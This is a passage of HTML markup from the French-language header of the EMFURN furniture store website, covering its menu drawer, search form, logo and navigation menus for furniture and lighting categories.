                                    Outdoor Lights
                                  </a></li><li><a href="/fr/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/fr/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/fr/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/fr/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/fr/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/fr/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/fr/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/fr/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/fr/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/fr/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/fr/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/fr/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/fr/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/fr/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fr/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/fr/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/fr/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/fr/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/fr/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/fr/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/fr/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/fr/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/fr/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/fr/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/fr/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
